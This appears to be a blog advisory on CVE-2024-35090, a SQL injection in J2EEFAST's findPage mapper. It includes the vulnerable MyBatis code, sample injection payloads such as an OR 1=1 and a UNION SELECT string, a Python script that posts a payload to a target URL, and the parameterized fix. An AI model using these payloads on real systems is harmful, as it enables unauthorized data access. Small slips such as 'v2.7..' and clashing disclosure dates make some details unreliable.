
In June 2024, a dangerous SQL injection vulnerability, now designated CVE-2024-35090, was disclosed in J2EEFAST v2.7.. This issue affects the findPage function defined in the SysUreportFileMapper.xml file. In this article, we’ll break down the vulnerability, show how it can be exploited, and provide guidance on remediation.
What is J2EEFAST?
J2EEFAST is an open-source rapid development framework for Java web applications. It is popular because it provides built-in modules for admin management, reporting, and more.
CVE-2024-35090: The Heart of the Vulnerability
The component at risk is the SysUreportFileMapper.xml, specifically the findPage function. The problem is that user input is not properly sanitized before being used in SQL queries, opening the door to SQL injection attacks.
Why is this bad?
An attacker can manipulate SQL statements, steal data, or even gain administrative control.
The Vulnerable Code
Here’s a simplified version of what the problematic code may look like in the SysUreportFileMapper.xml:
<select id="findPage" parameterType="map" resultMap="SysUreportFileResult">
SELECT * FROM sys_ureport_file
<where>
<if test="fileName != null and fileName != ''">
AND file_name LIKE '%${fileName}%'
</if>
</where>
ORDER BY create_time DESC
</select>
Issue:
${fileName} is directly injected into the SQL statement. This MyBatis string substitution does NOT escape user input, which is a textbook SQL injection flaw.
How Exploitation Works
If an attacker can control the fileName parameter, they can craft input that will *change the logic* of the SQL query.
Suppose the attacker sends the following POST data or query parameter
fileName=a%' OR 1=1 --
The SQL executed would be
SELECT * FROM sys_ureport_file
WHERE file_name LIKE '%a%' OR 1=1 -- %'
ORDER BY create_time DESC
Since 1=1 is always true, this query will dump all rows from the table!
If the attacker wants to extract data from another table
fileName=a%' UNION SELECT user(),null,null,null --
This injects a UNION query, which can may leak sensitive info if not properly configured.
Testing the Vulnerability
Here’s a simple example using Python’s requests module:
import requests
url = "http://target-site/j2eefast/sys/ureportfile/findPage";
payload = "a%' OR 1=1 -- "
data = {'fileName': payload}
response = requests.post(url, data=data)
if "expected_data" in response.text:
print("[+] SQL Injection likely exists!")
else:
print("[-] No injection detected.")
*Note: Replace url and field names as appropriate for target application.*
Fix and Mitigation
This issue comes from using ${} instead of #{} in the MyBatis XML file. ${} does direct string substitution, while #{} safely parameterizes user input.
Change this
AND file_name LIKE '%${fileName}%'
To:
AND file_name LIKE CONCAT('%', #{fileName}, '%')
References
- J2EEFAST official repo
- CVE-2024-35090 at NVD
- OWASP SQL Injection Cheat Sheet
- MyBatis Reference: MyBatis Dynamic SQL
Summary
CVE-2024-35090 is a critical SQL injection vulnerability in J2EEFAST v2.7.. If you manage a system using this version, check your SysUreportFileMapper.xml and update all ${} to #{} for user input immediately. Always sanitize, parameterize, and validate every bit of user data.
Stay secure, and share this post with your dev and infra teams to help keep everyone’s data safe.
Timeline
Published on: 05/23/2024 17:15:31 UTC
Last modified on: 08/07/2024 20:35:18 UTC